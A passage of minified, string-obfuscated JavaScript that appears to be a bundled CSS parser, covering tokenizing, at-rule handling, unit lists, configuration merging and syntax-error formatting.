ud=uk,W=[];return(0x0,y['qw'])(s,(J,E,p)=>W[ud(0xfe1)]({'type':J,'value':s[ud(0x38a)](E,p),'node':null})),W;}(u):g[uk(0x9d4)](u,U);}},0x193f:(j,c,Z)=>{'use strict';Z['d'](c,{'V':()=>u});var y=Z(0x1aa);function U(g){const uQ=a2v;return uQ(0x645)in g?g[uQ(0x645)]:U(g[uQ(0x86d)][0x0]);}function w(g){const uL=a2v;return uL(0x645)in g?g[uL(0x645)]:w(g[uL(0x86d)][g[uL(0x86d)][uL(0xab8)]-0x1]);}function u(g,W,J,E,p){const uG=a2v,m=[];return null!==J[uG(0xa0f)]&&function H(Y){const uo=uG;if(null!==Y[uo(0x8c2)]&&Y[uo(0x8c2)][uo(0x78e)]===E&&Y[uo(0x8c2)][uo(0x96d)]===p){const K=U(Y),S=w(Y);g[uo(0x8c2)][uo(0x947)](W,function(R,T,f){const uh=uo;if(R===K){const k=new y['B']();do{if(k[uh(0x101a)](T[uh(0x474)]),T[uh(0x474)]===S)break;T=T[uh(0x270)];}while(null!==T);m[uh(0xfe1)]({'parent':f,'nodes':k});}});}Array[uo(0xfc4)](Y[uo(0x86d)])&&Y[uo(0x86d)][uo(0xbff)](H);}(J[uG(0xa0f)]),m;}},0x2342:(j,Z,y)=>{'use strict';const uX=a2v;y['d'](Z,{'y':()=>m});var U=y(0x1aa);const {hasOwnProperty:w}=Object[uX(0x9cf)];function g(H){const uz=uX;return uz(0x4d5)==typeof H&&isFinite(H)&&Math[uz(0xb5a)](H)===H&&H>=0x0;}function W(H){const uI=uX;return Boolean(H)&&g(H[uI(0x407)])&&g(H[uI(0xf99)])&&g(H[uI(0x21c)]);}function J(H,Y){return function(K,S){const uF=a2v;if(!K||K[uF(0xb92)]!==Object)return S(K,uF(0x7e8));for(let R in K){let T=!0x0;if(!0x1!==w[uF(0xe95)](K,R)){if(uF(0x78e)===R)K[uF(0x78e)]!==H&&S(K,uF(0x594)+K[uF(0x78e)]+uF(0x371)+H+'`');else{if(uF(0xd84)===R){if(null===K[uF(0xd84)])continue;if(K[uF(0xd84)]&&K[uF(0xd84)][uF(0xb92)]===Object){if(uF(0x48f)!=typeof K[uF(0xd84)][uF(0xfb9)])R+=uF(0x860);else{if(W(K[uF(0xd84)][uF(0x1d2)])){if(W(K[uF(0xd84)][uF(0x522)]))continue;R+=uF(0x8a2);}else R+=uF(0x28f);}}T=!0x1;}else{if(Y[uF(0xa4f)](R)){T=!0x1;for(let f=0x0;!T&&f<Y[R][uF(0xab8)];f++){const k=Y[R][f];switch(k){case String:T=uF(0x48f)==typeof K[R];break;case Boolean:T=uF(0xe7a)==typeof K[R];break;case null:T=null===K[R];break;default:uF(0x48f)==typeof k?T=K[R]&&K[R][uF(0x78e)]===k:Array[uF(0xfc4)](k)&&(T=K[R]instanceof U['B']);}}}else S(K,uF(0x603)+R+uF(0xbcc)+H+uF(0x631));}}T||S(K,uF(0x2b0)+H+'.'+R+'`');}}for(const d in Y)w[uF(0xe95)](Y,d)&&!0x1===w[uF(0xe95)](K,d)&&S(K,uF(0x4b0)+H+'.'+d+uF(0x682));};}function E(H,Y){const uA=uX,K=[];for(let S=0x0;S<H[uA(0xab8)];S++){const R=H[S];if(R===String||R===Boolean)K[uA(0xfe1)](R[uA(0x96d)][uA(0xbaa)]());else{if(null===R)K[uA(0xfe1)](uA(0xcab));else{if(uA(0x48f)==typeof R)K[uA(0xfe1)](R);else{if(!Array[uA(0xfc4)](R))throw new Error(uA(0x9a0)+R+uA(0xd2d)+Y+uA(0x446));K[uA(0xfe1)](uA(0x4aa)+(E(R,Y)||uA(0x6b4))+'>');}}}}return K[uA(0x849)](uA(0x733));}function p(H,Y){const uM=uX,K=Y[uM(0x3ee)],S={'type':String,'loc':!0x0},R={'type':'\x22'+H+'\x22'};for(const T in K){if(!0x1===w[uM(0xe95)](K,T))continue;const f=S[T]=Array[uM(0xfc4)](K[T])?K[T][uM(0x38a)]():[K[T]];R[T]=E(f,H+'.'+T);}return{'docs':R,'check':J(H,S)};}function m(H){const ue=uX,Y={};if(H[ue(0x645)]){for(const K in H[ue(0x645)])if(w[ue(0xe95)](H[ue(0x645)],K)){const S=H[ue(0x645)][K];if(!S[ue(0x3ee)])throw new Error(ue(0x299)+K+ue(0x39e));Y[K]=p(K,S);}}return Y;}},0x11e:(j,c,Z)=>{'use strict';function y(W){const un=a2v;function J(p){const ub=a2v;return null!==p&&(ub(0x2a0)===p[ub(0x78e)]||ub(0x6ce)===p[ub(0x78e)]||ub(0x1063)===p[ub(0x78e)]);}let E=null;return null!==this[un(0xa0f)]&&function p(m){const uq=un;if(Array[uq(0xfc4)](m[uq(0x86d)])){for(let H=0x0;H<m[uq(0x86d)][uq(0xab8)];H++)if(p(m[uq(0x86d)][H]))return J(m[uq(0x8c2)])&&E[uq(0x908)](m[uq(0x8c2)]),!0x0;}else{if(m[uq(0x645)]===W)return E=J(m[uq(0x8c2)])?[m[uq(0x8c2)]]:[],!0x0;}return!0x1;}(this[un(0xa0f)]),E;}function U(W,J){const uC=a2v;return g(this,W,E=>uC(0x2a0)===E[uC(0x78e)]&&E[uC(0x96d)]===J);}function w(W,J){const uB=a2v;return g(this,W,E=>uB(0x6ce)===E[uB(0x78e)]&&E[uB(0x96d)]===J);}function u(W){const uO=a2v;return g(this,W,J=>uO(0x1063)===J[uO(0x78e)]);}function g(W,J,E){const uN=a2v,p=y[uN(0xe95)](W,J);return null!==p&&p[uN(0xe99)](E);}Z['r'](c),Z['d'](c,{'getTrace':()=>y,'isKeyword':()=>u,'isProperty':()=>w,'isType':()=>U});},0xec0:(j,Z,y)=>{'use strict';const uV=a2v;y['r'](Z),y['d'](Z,{'angle':()=>w,'decibel':()=>p,'flex':()=>E,'frequency':()=>W,'length':()=>U,'resolution':()=>J,'semitones':()=>m,'time':()=>g});const U=['cm','mm','q','in','pt','pc','px','em',uV(0x3f7),'ex',uV(0x1013),uV(0xbe7),uV(0x507),'ch',uV(0x4ef),'ic',uV(0xb86),'lh',uV(0x2d1),'vw',uV(0xd73),uV(0x2b1),uV(0xf8d),'vh',uV(0x61a),uV(0x676),uV(0x834),'vi',uV(0xa56),uV(0x3bb),uV(0x363),'vb',uV(0xdf5),uV(0x2a4),uV(0xc35),uV(0x7c1),uV(0xc25),uV(0xaeb),uV(0xf37),uV(0xe70),uV(0xe10),uV(0x74e),uV(0xa26),uV(0x969),uV(0x562),uV(0x89e),uV(0x9fa),uV(0x7fe),uV(0x461)],w=[uV(0xf6e),uV(0x8e7),uV(0x7d1),uV(0x536)],g=['s','ms'],W=['hz',uV(0x841)],J=[uV(0xa80),uV(0x2d4),uV(0x999),'x'],E=['fr'],p=['db'],m=['st'];},0x23a3:(j,c,Z)=>{'use strict';const g0=a2v;Z['d'](c,{'u':()=>W});var y=Z(0x192b);const U=0x64,w=0x3c,u=g0(0xcf3);function g({source:J,line:E,column:H,baseLine:Y,baseColumn:K},S){const g2=g0;function R(G,X){const g1=a2v;return T[g1(0x38a)](G,X)[g1(0x89d)]((z,I)=>String(G+I+0x1)[g1(0x34b)](Q)+'\x20|'+z)[g1(0x849)]('\x0a');}const T=('\x0a'[g2(0xcf9)](Math[g2(0x107c)](Y-0x1,0x0))+'\x20'[g2(0xcf9)](Math[g2(0x107c)](K-0x1,0x0))+J)[g2(0x9d7)](/\r\n?|\n|\f/),f=Math[g2(0x107c)](0x1,E-S)-0x1,k=Math[g2(0xf04)](E+S,T[g2(0xab8)]+0x1),Q=Math[g2(0x107c)](0x4,String(k)[g2(0xab8)])+0x1;let L=0x0;(H+=(u[g2(0xab8)]-0x1)*(T[E-0x1][g2(0x7e1)](0x0,H-0x1)[g2(0x86d)](/\t/g)||[])[g2(0xab8)])>U&&(L=H-w+0x3,H=w-0x2);for(let G=f;G<=k;G++)G>=0x0&&G<T[g2(0xab8)]&&(T[G]=T[G][g2(0x761)](/\t/g,u),T[G]=(L>0x0&&T[G][g2(0xab8)]>L?'…':'')+T[G][g2(0x7e1)](L,U-0x2)+(T[G][g2(0xab8)]>L+U-0x1?'…':''));return[R(f,E),new Array(H+Q+0x2)[g2(0x849)]('-')+'^',R(E,k)][g2(0xf20)](Boolean)[g2(0x849)]('\x0a')[g2(0x761)](/^(\s+\d+\s+\|\n)+/,'')[g2(0x761)](/\n(\s+\d+\s+\|)+$/,'');}function W(J,E,p,m,H,Y=0x1,K=0x1){const g3=g0;return Object[g3(0x6fa)]((0x0,y['a'])(g3(0x2b7),J),{'source':E,'offset':p,'line':m,'column':H,'sourceFragment':S=>g({'source':E,'line':m,'column':H,'baseLine':Y,'baseColumn':K},isNaN(S)?0x0:S),get 'formattedMessage'(){const g4=g3;return g4(0x812)+J+'\x0a'+g({'source':E,'line':m,'column':H,'baseLine':Y,'baseColumn':K},0x2);}});}},0x1766:(j,Z,y)=>{'use strict';y['d'](Z,{'C':()=>k});var U=y(0x1aa),w=y(0x23a3),W=y(0x11ac),J=y(0x245f);const E=()=>{},H=0x21,Y=0x23,K=0x3b,S=0x7b,R=0x0;function T(Q){return function(){return this[Q]();};}function f(Q){const g5=a2v,L=Object[g5(0xb9a)](null);for(const G of Object[g5(0xc4a)](Q)){const X=Q[G],z=X[g5(0xbeb)]||X;z&&(L[G]=z);}return L;}function k(Q){const g6=a2v;let L='',G=g6(0x287),X=!0x1,z=E,I=!0x1;const F=new W['A1'](),A=Object[g6(0x6fa)](new W['eV'](),function(M){const g7=g6,q={'context':Object[g7(0xb9a)](null),'features':Object[g7(0x6fa)](Object[g7(0xb9a)](null),M[g7(0xfa9)]),'scope':Object[g7(0x6fa)](Object[g7(0xb9a)](null),M[g7(0x4e5)]),'atrule':f(M[g7(0x786)]),'pseudo':f(M[g7(0xcdc)]),'node':f(M[g7(0x645)])};for(const [C,B]of Object[g7(0x8a7)](M[g7(0x464)]))switch(typeof B){case g7(0xfed):q[g7(0xc4f)][C]=B;break;case g7(0x48f):q[g7(0xc4f)][C]=T(B);}return{'config':q,...q,...q[g7(0x645)]};}(Q||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':J['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':M=>M===S?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':M=>M===S||M===K?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':M=>M===H||M===K?0x1:0x0,'consumeUntilSemicolonIncluded':M=>M===K?0x2:0x0,'createList':()=>new U['B'](),'createSingleNodeList':M=>new U['B']()[g6(0x101a)](M),'getFirstListNode':M=>M&&M[g6(0x421)],'getLastListNode':M=>M&&M[g6(0x959)],'parseWithFallback'(M,q){const g8=g6,C=this[g8(0x82d)];try{return M[g8(0xe95)](this);}catch(B){if(I)throw B;this[g8(0x5c1)](C-this[g8(0x82d)]);const O=q[g8(0xe95)](this);return I=!0x0,z(B,O),I=!0x1,O;}},'lookupNonWSType'(M){const g9=g6;let q;do{if(q=this[g9(0xab1)](M++),q!==W['M$']&&q!==W['Mw'])return q;}while(q!==R);return R;},'charCodeAt':M=>M>=0x0&&M<L[g6(0xab8)]?L[g6(0xac5)](M):0x0,'substring':(M,q)=>L[g6(0x614)](M,q),'substrToCursor'(M){const gx=g6;return this[gx(0xfb9)][gx(0x614)](M,this[gx(0xa9f)]);},'cmpChar':(M,q)=>(0x0,W['Nb'])(L,M,q),'cmpStr':(M,q,C)=>(0x0,W['$C'])(L,M,q,C),'consume'(M){const gv=g6,q=this[gv(0xa9f)];return this[gv(0xfc0)](M),this[gv(0xc2f)](q);},'consumeFunctionName'(){const gP=g6,M=L[gP(0x614)](this[gP(0xa9f)],this[gP(0x467)]-0x1);return this[gP(0xfc0)](W['zt']),M;},'consumeNumber'(M){const gD=g6,q=L[gD(0x614)](this[gD(0xa9f)],(0x0,W['yQ'])(L,this[gD(0xa9f)]));return this[gD(0xfc0)](M),q;},'eat'(M){const gj=g6;if(this[gj(0x660)]!==M){const q=W['uX'][M][gj(0x38a)](0x0,-0x6)[gj(0x761)](/-/g,'\x20')[gj(0x761)](/^./,O=>O[gj(0xd49)]());let C=(/[[\](){}]/[gj(0x9ff)](q)?'\x22'+q+'\x22':q)+gj(0xd78),B=this[gj(0xa9f)];switch(M){case W['Vy']:this[gj(0x660)]===W['zt']||this[gj(0x660)]===W['s0']?(B=this[gj(0x467)]-0x1,C=gj(0x9d9)):C=gj(0x9e2);break;case W['Vw']:this[gj(0x4e8)](Y)&&(this[gj(0x270)](),B++,C=gj(0x30a));break;case W['Ne']:this[gj(0x660)]===W['wN']&&(B=this[gj(0x467)],C=gj(0xcaf));}this[gj(0xb07)](C,B);}this[gj(0x270)]();},'eatIdent'(M){const gc=g6;this[gc(0x660)]===W['Vy']&&!0x1!==this[gc(0xa13)](0x0,M)||this[gc(0xb07)](gc(0x1057)+M+gc(0x4fa)),this[gc(0x270)]();},'eatDelim'(M){const gZ=g6;this[gZ(0x4e8)](M)||this[gZ(0xb07)](gZ(0xd5c)+String[gZ(0xa0c)](M)+gZ(0x4fa)),this[gZ(0x270)]();},'getLocation':(M,q)=>X?F[g6(0xe77)](M,q,G):null,'getLocationFromList'(M){const gi=g6;if(X){const q=this[gi(0xd13)](M),C=this[gi(0x7b0)](M);return F[gi(0xe77)](null!==q?q[gi(0xd84)][gi(0x1d2)][gi(0x407)]-F[gi(0xad4)]:this[gi(0xa9f)],null!==C?C[gi(0xd84)][gi(0x522)][gi(0x407)]-F[gi(0xad4)]:this[gi(0xa9f)],G);}return null;},'error'(M,q){const gy=g6,C=void 0x0!==q&&q<L[gy(0xab8)]?F[gy(0xd44)](q):this[gy(0x75d)]?F[gy(0xd44)]((0x0,W['Z4'])(L,L[gy(0xab8)]-0x1)):F[gy(0xd44)](this[gy(0xa9f)]);throw new w['u'](M||gy(0x6ed),L,C[gy(0x407)],C[gy(0xf99)],C[gy(0x21c)],F[gy(0xb70)],F[gy(0x91a)]);}});return Object[g6(0x6fa)](function(M,q){const gU=g6;L=M,q=q||{},A[gU(0x3db)](L,W['qw']),F[gU(0x3db)](L,q[gU(0x407)],q[gU(0xf99)],q[gU(0x21c)]),G=q[gU(0xde6)]||gU(0x287),X=Boolean(q[gU(0xd3f)]),z=gU(0xfed)==typeof q[gU(0x7c6)]?q[gU(0x7c6)]:E,I=!0x1,A[gU(0x97c)]=!(gU(0x97c)in q)||Boolean(q[gU(0x97c)]),A[gU(0x50f)]=!(gU(0x50f)in q)||Boolean(q[gU(0x50f)]),A[gU(0xeb3)]=!(gU(0xeb3)in q)||Boolean(q[gU(0xeb3)]),A[gU(0x23b)]=gU(0x23b)in q&&Boolean(q[gU(0x23b)]);const {context:C=gU(0x7e0),onComment:B}=q;if(C in A[gU(0xc4f)]==0x0)throw new Error(gU(0x401)+C+'`');gU(0xfed)==typeof B&&A[gU(0xa17)]((N,V,x0)=>{const gw=gU;if(N===W['Mw']){const x1=A[gw(0xd44)](V,x0),x2=(0x0,W['$C'])(L,x0-0x2,x0,'*/')?L[gw(0x38a)](V+0x2,x0-0x2):L[gw(0x38a)](V+0x2,x0);B(x2,x1);}});const O=A[gU(0xc4f)][C][gU(0xe95)](A,q);return A[gU(0x75d)]||A[gU(0xb07)](),O;},{'SyntaxError':w['u'],'config':A[g6(0x6b7)]});}},0x245f:(j,c,Z)=>{'use strict';Z['d'](c,{'s':()=>y});var i=Z(0x11ac);function y(U){const gu=a2v,w=this[gu(0xcd2)]();let u=!0x1;const g={'recognizer':U};for(;!this[gu(0x75d)];){switch(this[gu(0x660)]){case i['Mw']:this[gu(0x270)]();continue;case i['M$']:u=!0x0,this[gu(0x270)]();continue;}let s=U[gu(0x9dc)][gu(0xe95)](this,g);if(void 0x0===s)break;u&&(U[gu(0x5ea)]&&U[gu(0x5ea)][gu(0xe95)](this,s,w,g),u=!0x1),w[gu(0xfe1)](s);}return u&&U[gu(0x5ea)]&&U[gu(0x5ea)][gu(0xe95)](this,null,w,g),w;}},0x1db5:(j,c,Z)=>{'use strict';const gg=a2v;Z['d'](c,{'A':()=>w});var y=Z(0x11ac);const U=new Set([gg(0x8d3),gg(0x3eb),gg(0x5ff),'or']),w={'parse':{'prelude'(){const gs=gg,u=this[gs(0xcd2)]();if(this[gs(0x660)]===y['Vy']){const g=this[gs(0x614)](this[gs(0xa9f)],this[gs(0x467)]);U[gs(0xed8)](g[gs(0xbaa)]())||u[gs(0xfe1)](this[gs(0xe9a)]());}return u[gs(0xfe1)](this[gs(0x1c1)](gs(0xade))),u;},'block'(u=!0x1){const gW=gg;return this[gW(0xcf8)](u);}}};},0x113f:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>i});const i={'parse':{'prelude':null,'block'(){const gJ=a2v;return this[gJ(0xcf8)](!0x0);}}};},0x1109:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>u});var y=Z(0x11ac);function U(g,s){const gE=a2v;return this[gE(0x96f)](()=>{const gp=gE;try{return g[gp(0xe95)](this);}finally{this[gp(0x6e4)](),this[gp(0xb5c)](0x0)!==y['no']&&this[gp(0xb07)]();}},s||(()=>this[gE(0x68f)](null,!0x0)));}const w={'layer'(){const gm=a2v;this[gm(0x6e4)]();const g=this[gm(0xcd2)](),s=U[gm(0xe95)](this,this[gm(0x9c1)]);return gm(0x68f)===s[gm(0x78e)]&&''===s[gm(0x32a)]||g[gm(0xfe1)](s),g;},'supports'(){const gH=a2v;this[gH(0x6e4)]();const g=this[gH(0xcd2)](),s=U[gH(0xe95)](this,this[gH(0xee0)],()=>U[gH(0xe95)](this,()=>this[gH(0x1c1)](gH(0xbdc))));return gH(0x68f)===s[gH(0x78e)]&&''===s[gH(0x32a)]||g[gH(0xfe1)](s),g;}},u={'parse':{'prelude'(){const gY=a2v,g=this[gY(0xcd2)]();switch(this[gY(0x660)]){case y['Qf']:g[gY(0xfe1)](this[gY(0xd0f)]());break;case y['s0']:case y['zt']:g[gY(0xfe1)](this[gY(0xaa0)]());break;default:this[gY(0xb07)](gY(0x711));}return this[gY(0x6e4)](),this[gY(0x660)]===y['Vy']&&this[gY(0x718)](this[gY(0xa9f)],this[gY(0x467)],gY(0xb1c))?g[gY(0xfe1)](this[gY(0xe9a)]()):this[gY(0x660)]===y['zt']&&this[gY(0x718)](this[gY(0xa9f)],this[gY(0x467)],gY(0x530))&&g[gY(0xfe1)](this[gY(0x8b6)](null,w)),this[gY(0x6e4)](),this[gY(0x660)]===y['zt']&&this[gY(0x718)](this[gY(0xa9f)],this[gY(0x467)],gY(0x6a6))&&g[gY(0xfe1)](this[gY(0x8b6)](null,w)),this[gY(0xb5c)](0x0)!==y['Vy']&&this[gY(0xb5c)](0x0)!==y['AJ']||g[gY(0xfe1)](this[gY(0x74b)]()),g;},'block':null}};},0x25fe:(j,Z,y)=>{'use strict';y['d'](Z,{'A':()=>S});var U=y(0x1db5),w=y(0x113f),g=y(0x1109),W=y(0x131f),J=y(0x932),E=y(0xd86),m=y(0x1963),H=y(0x13ae),Y=y(0x25cc),K=y(0x1450);const S={'container':U['A'],'font-face':w['A'],'import':g['A'],'layer':W['A'],'media':J['A'],'nest':E['A'],'page':m['A'],'scope':H['A'],'starting-style':Y['A'],'supports':K['A']};},0x131f:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>i});const i={'parse':{'prelude'(){const gK=a2v;return this[gK(0xfef)](this[gK(0x102c)]());},'block'(){const gS=a2v;return this[gS(0xcf8)](!0x1);}}};},0x932:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>i});const i={'parse':{'prelude'(){const gl=a2v;return this[gl(0xfef)](this[gl(0x74b)]());},'block'(y=!0x1){const gr=a2v;return this[gr(0xcf8)](y);}}};},0xd86:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>i});const i={'parse':{'prelude'(){const gt=a2v;return this[gt(0xfef)](this[gt(0x1ff)]());},'block'(){const gR=a2v;return this[gR(0xcf8)](!0x0);}}};},0x1963:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>i});const i={'parse':{'prelude'(){const ga=a2v;return this[ga(0xfef)](this[ga(0x1ff)]());},'block'(){const gT=a2v;return this[gT(0xcf8)](!0x0);}}};},0x13ae:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>i});const i={'parse':{'prelude'(){const gf=a2v;return this[gf(0xfef)](this[gf(0xbb8)]());},'block'(y=!0x1){const gk=a2v;return this[gk(0xcf8)](y);}}};},0x25cc:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>i});const i={'parse':{'prelude':null,'block'(y=!0x1){const gd=a2v;return this[gd(0xcf8)](y);}}};},0x1450:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>i});const i={'parse':{'prelude'(){const gQ=a2v;return this[gQ(0xfef)](this[gQ(0x1c1)](gQ(0xbdc)));},'block'(y=!0x1){const gL=a2v;return this[gL(0xcf8)](y);}}};},0x1f49:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>u});var y=Z(0x1304),U=Z(0xd33),w=Z(0x791);const u={'generic':!0x0,'cssWideKeywords':y['v'],...U['A'],'node':w};},0x58d:(j,c,Z)=>{'use strict';function y(u,g){const gG=a2v;return gG(0x48f)==typeof g&&/^\s*\|/[gG(0x9ff)](g)?gG(0x48f)==typeof u?u+g:g[gG(0x761)](/^\s*\|\s*/,''):g||null;}function U(u,g){const go=a2v,s=Object[go(0xb9a)](null);for(const [W,J]of Object[go(0x8a7)](u))if(J){s[W]={};for(const E of Object[go(0xc4a)](J))g[go(0x28e)](E)&&(s[W][E]=J[E]);}return s;}function w(u,g){const gh=a2v,s={...u};for(const [W,J]of Object[gh(0x8a7)](g))switch(W){case gh(0x550):s[W]=Boolean(J);break;case gh(0x66b):s[W]=u[W]?[...u[W],...J]:J||[];break;case gh(0xd87):s[W]={...u[W]};for(const [E,p]of Object[gh(0x8a7)](J))s[W][E]=Array[gh(0xfc4)](p)?p:[];break;case gh(0x1c5):s[W]={...u[W]};for(const [m,H]of Object[gh(0x8a7)](J)){const Y=s[W][m]||{},K=s[W][m]={'prelude':Y[gh(0xa9c)]||null,'descriptors':{...Y[gh(0xf23)]}};if(H){K[gh(0xa9c)]=H[gh(0xa9c)]?y(K[gh(0xa9c)],H[gh(0xa9c)]):K[gh(0xa9c)]||null;for(const [S,l]of Object[gh(0x8a7)](H[gh(0xf23)]||{}))K[gh(0xf23)][S]=l?y(K[gh(0xf23)][S],l):null;Object[gh(0xc4a)](K[gh(0xf23)])[gh(0xab8)]||(K[gh(0xf23)]=null);}}break;case gh(0xdee):case gh(0x55f):s[W]={...u[W]};for(const [R,T]of Object[gh(0x8a7)](J))s[W][R]=y(s[W][R],T);break;case gh(0x4e5):case gh(0xfa9):s[W]={...u[W]};for(const [f,k]of Object[gh(0x8a7)](J))s[W][f]={...s[W][f],...k};break;case gh(0x464):s[W]={...u[W],...J};break;case gh(0x786):case gh(0xcdc):s[W]={...u[W],...U(J,[gh(0xbeb)])};break;case gh(0x645):s[W]={...u[W],...U(J,[gh(0x96d),gh(0x3ee),gh(0xbeb),gh(0x9d4),gh(0x903)])};}return s;}Z['d'](c,{'A':()=>w});},0x2320:(j,c,Z)=>{'use strict';const gX=a2v;Z['d'](c,{'A':()=>g});var y=Z(0x80b),U=Z(0x25fe),w=Z(0x242f),u=Z(0x6d7);const g={'parseContext':{'default':gX(0x98e),'stylesheet':gX(0x98e),'atrule':gX(0x4f8),'atrulePrelude'(W){const gz=gX;return this[gz(0xe4e)](W[gz(0x786)]?String(W[gz(0x786)]):null);},'mediaQueryList':gX(0x74b),'mediaQuery':gX(0xd90),'condition'(W){const gI=gX;return this[gI(0x1c1)](W[gI(0x106f)]);},'rule':gX(0xfc1),'selectorList':gX(0x1ff),'selector':gX(0xa84),'block'(){const gF=gX;return this[gF(0xcf8)](!0x0);},'declarationList':gX(0x5ac),'declaration':gX(0xee0),'value':gX(0x933)},'features':{'supports':{'selector'(){const gA=gX;return this[gA(0xa84)]();}},'container':{'style'(){const gM=gX;return this[gM(0xee0)]();}}},'scope':y,'atrule':U['A'],'pseudo':w['A'],'node':u};},0xe9:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>i});const i={'node':Z(0x791)};},0x2162:(j,Z,y)=>{'use strict';y['d'](Z,{'A':()=>H});var U=y(0x11ac),w=y(0x1766),g=y(0x772),W=y(0x2043),J=y(0x2495),E=y(0x1d09),p=y(0x58d);function m(Y){const ge=a2v,K=(0x0,w['C'])(Y),S=(0x0,J['j'])(Y),R=(0x0,g['o'])(Y),{fromPlainObject:T,toPlainObject:f}=(0x0,W['L'])(S),k={'lexer':null,'createLexer':Q=>new E['J'](Q,k,k[ge(0xfc7)][ge(0x3ee)]),'tokenize':U['qw'],'parse':K,'generate':R,'walk':S,'find':S[ge(0xb8c)],'findLast':S[ge(0x327)],'findAll':S[ge(0x35a)],'fromPlainObject':T,'toPlainObject':f,'fork'(Q){const gb=ge,L=(0x0,p['A'])({},Y);return m(gb(0xfed)==typeof Q?Q(L):(0x0,p['A'])(L,Q));}};return k[ge(0xfc7)]=new E['J']({'generic':Y[ge(0x550)],'cssWideKeywords':Y[ge(0x66b)],'units':Y[ge(0xd87)],'types':Y[ge(0xdee)],'atrules':Y[ge(0x1c5)],'properties':Y[ge(0x55f)],'node':Y[ge(0x645)]},k),k;}const H=Y=>m((0x0,p['A'])({},Y));},0x1dd3:(j,c,Z)=>{'use strict';function i(){const gn=a2v;return this[gn(0xfef)](this[gn(0x68f)](null,!0x1));}Z['d'](c,{'A':()=>i});},0x20a0:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>y});var i=Z(0x11ac);function y(){const gq=a2v,U=this[gq(0xcd2)]();if(this[gq(0x6e4)](),U[gq(0xfe1)](this[gq(0xe9a)]()),this[gq(0x6e4)](),this[gq(0x660)]===i['A9']){U[gq(0xfe1)](this[gq(0x66c)]());const w=this[gq(0x82d)],u=this[gq(0x23b)]?this[gq(0x933)](null):this[gq(0x68f)](this[gq(0x241)],!0x1);if(gq(0x933)===u[gq(0x78e)]&&u[gq(0xd23)][gq(0x219)]){for(let g=w-this[gq(0x82d)];g<=0x0;g++)if(this[gq(0xab1)](g)===i['M$']){u[gq(0xd23)][gq(0x101a)]({'type':gq(0x81c),'loc':null,'value':'\x20'});break;}}U[gq(0xfe1)](u);}return U;}},0x1254:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>g});var y=Z(0x2162),U=Z(0x1f49),w=Z(0x2320),u=Z(0xe9);const g=(0x0,y['A'])({...U['A'],...w['A'],...u['A']});},0x1a26:(j,Z,y)=>{'use strict';const gV=a2v;y['r'](Z),y['d'](Z,{'generate':()=>L,'name':()=>T,'parse':()=>Q,'structure':()=>k});var U=y(0x11ac);const w=0x2b,W=0x2d,J=0x6e,E=!0x0,H=!0x1;function Y(G,X){const gC=a2v;let z=this[gC(0xa9f)]+G;const I=this[gC(0xac5)](z);for(I!==w&&I!==W||(X&&this[gC(0xb07)](gC(0x804)),z++);z<this[gC(0x467)];z++)(0x0,U['yp'])(this[gC(0xac5)](z))||this[gC(0xb07)](gC(0xea0),z);}function K(G){const gB=a2v;return Y[gB(0xe95)](this,0x0,G);}function S(G,X){const gO=a2v;if(!this[gO(0xca7)](this[gO(0xa9f)]+G,X)){let z='';switch(X){case J:z=gO(0x280);break;case W:z=gO(0xa0e);}this[gO(0xb07)](z,this[gO(0xa9f)]+G);}}function R(){const gN=a2v;let G=0x0,X=0x0,z=this[gN(0x660)];for(;z===U['M$']||z===U['Mw'];)z=this[gN(0xab1)](++G);if(z!==U['wN']){if(!this[gN(0x4e8)](w,G)&&!this[gN(0x4e8)](W,G))return null;X=this[gN(0x4e8)](w,G)?w:W;do{z=this[gN(0xab1)](++G);}while(z===U['M$']||z===U['Mw']);z!==U['wN']&&(this[gN(0x5c1)](G),K[gN(0xe95)](this,E));}return G>0x0&&this[gN(0x5c1)](G),0x0===X&&(z=this[gN(0xac5)](this[gN(0xa9f)]),z!==w&&z!==W&&this[gN(0xb07)](gN(0x8fc))),K[gN(0xe95)](this,0x0!==X),X===W?'-'+this[gN(0x233)](U['wN']):this[gN(0x233)](U['wN']);}const T=gV(0xa19),k={'a':[String,null],'b':[String,null]};function Q(){const s0=gV,G=this[s0(0xa9f)];let X=null,z=null;if(this[s0(0x660)]===U['wN'])K[s0(0xe95)](this,H),z=this[s0(0x233)](U['wN']);else{if(this[s0(0x660)]===U['Vy']&&this[s0(0xca7)](this[s0(0xa9f)],W))switch(X='-1',S[s0(0xe95)](this,0x1,J),this[s0(0x467)]-this[s0(0xa9f)]){case 0x2:this[s0(0x270)](),z=R[s0(0xe95)](this);break;case 0x3:S[s0(0xe95)](this,0x2,W),this[s0(0x270)](),this[s0(0x6e4)](),K[s0(0xe95)](this,E),z='-'+this[s0(0x233)](U['wN']);break;default:S[s0(0xe95)](this,0x2,W),Y[s0(0xe95)](this,0x3,E),this[s0(0x270)](),z=this[s0(0xc2f)](G+0x2);}else{if(this[s0(0x660)]===U['Vy']||this[s0(0x4e8)](w)&&this[s0(0xab1)](0x1)===U['Vy']){let I=0x0;switch(X='1',this[s0(0x4e8)](w)&&(I=0x1,this[s0(0x270)]()),S[s0(0xe95)](this,0x0,J),this[s0(0x467)]-this[s0(0xa9f)]){case 0x1:this[s0(0x270)](),z=R[s0(0xe95)](this);break;case 